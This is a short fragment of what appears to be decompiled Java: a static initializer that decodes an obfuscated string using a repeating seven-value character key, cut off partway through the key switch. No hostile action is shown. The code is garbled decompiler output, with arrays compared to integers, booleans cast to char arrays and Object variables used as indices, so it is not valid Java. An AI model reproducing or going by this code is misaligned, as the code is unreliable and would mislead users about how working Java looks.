 static {
boolean var10000 = true;
char[] var10003 = ">8$\u001cam,5R\u00068>W\u000b\u001c\u0013\u0003r".toCharArray();
Object var10004 = var10003.length;
Object var0 = 0;
char[] var10005 = var10003;
Object var1 = true;
char[] var10002 = var10003;
char[] var10006;
Object var10007;
if (var10003 <= 1) {
var10006 = (char[])true;
var10005 = (char[])var10004;
var10007 = var0;
} else {
var10002 = (char[])true;
var1 = true;
if (95 <= var0) {
String var5 = (new String((char[])var10004)).intern();
boolean var3 = true;
boolean var4 = true;
a = var5;
return;
}
var10007 = var10004;
var10006 = var10003;
}
while(true) {
char var10 = var10006[var10007];
byte var11;
switch(var0 % 7) {
case 0:
var11 = 44;
break;
case 1:
var11 = 34;
break;
case 2:
var11 = 47;
break;
case 3:
var11 = 2;
break;